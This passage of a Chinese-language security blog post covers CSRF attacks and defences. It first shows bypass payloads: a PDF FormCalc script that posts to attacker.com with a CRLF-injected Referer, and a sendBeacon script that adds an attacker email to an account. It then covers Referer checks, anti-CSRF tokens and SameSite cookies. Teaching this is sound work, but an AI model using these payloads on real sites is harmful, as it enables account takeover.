
PDF与旁路CRLF注入Referer来源 1 2 3 4 5 <script contentType='application/x-formcalc' > Post("http://attacker.com:8888/redirect" , "{" "action" ":" "add-user-email" "," "Email" ":" "attacker@evil.com" "}" , "application/json

Referer; http://example.com" ) </script>
weiyigeek.top-
4) 旁路cookie注入绕过
CRLF-injection (HTML响应拆分注入漏洞)
Browser bugs (like CVE-2016-9078 in Firefox)
5) Content-Type绕过方法 Content-Type头;1 2 3 * text/plain * application/x-www-form-urlencoded * multipart/form-data
利用方式:sendbeacon()调用,允许发送具有任意内容类型的POST请求1 2 3 4 5 6 7 8 9 <script> function jsonreq var data = '{"action":"add-user-email","Email":"attacker@evil.com"}' ; var blob = new Blob([data], {type : 'application/json;charset=utf-8' }); navigator.sendBeacon('https://example.com/home/rpc' , blob ); } jsonreq(); </script>
0x05 安全防御 在业界目前防御 CSRF 攻击主要有几种策略:
验证 HTTP Referer 字段;
在请求地址中添加 token 并验证;
在 HTTP 头中自定义属性并验证;
验证码二次确认并验证。
开发者和使用者 1)验证码-二次确认
当进行敏感操作的时候需要用户进行确认,输入验证码或者密码,二次确认校验通过后才进行真正的操作。
缺点:如果我不是转账,只是发微博,评论,点赞等简单的社交操作.每次输入验证码非常影响用户体验,所以这种方式只适合在极其敏感,需要用户再三确认的场景下使用,甚至非常敏感的操作应该要使用短信验证这种;
2)Referer校验
利用HTTP头中的Referer判断请求来源是否合法,攻击者网站上发出的CSRF请求一般情况是不会携带Referer为网站A网址的,所以服务器端可以简单以Referer来判断请求是否是来源于自己的网站,从而拒绝掉CSRF的请求。
优点:简单易行,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。
缺点:
3)Anti CSRF Token校验 CSRF 为什么能够攻击成功?
开发者可以在HTTP请求中以参数的形式加入一个随机产生的token(要求攻击者无法伪造),对于token错误的请求,则认为是CSRF攻击,并拒绝该请求。http://host/path/delete?username=abcd&item=123&token=[random(seed)]
在CSRF攻击的情况下,网站B是拿不到网站A表单里的token的,所以服务器可以快速的验证出有效的请求。
Token的使用原则:
4)在 HTTP 头中自定义属性并验证+One-Time Tokens
下面有一种很好用的Token验证方法,在HTTP头中自定义属性并验证,如下:1 2 3 4 5 6 7 8 <meta name="csrf-token" content="{{ csrf_token() }}" > $.ajaxSetup({ headers: { 'X-CSRF-TOKEN' : $('meta[name="csrf-token"]' ).attr('content' ) } }); 每次Ajax请求则会自动加上自定义的HTTP头X-CSRF-Token。
5)建立日志系统
6)用户个人习惯
浏览器特性防御 Chrome 浏览器
使用方式:是在Set-Cookie 的时候加上一个属性 SameSite 它的值有两个:
strict :任何来自第三方的请求都不能使用 Cookies,包括通过链接点进来的
lex :只有比较敏感的操作不带 Cookies ,比如表单提交
0x06 总结 个人学习心得总结: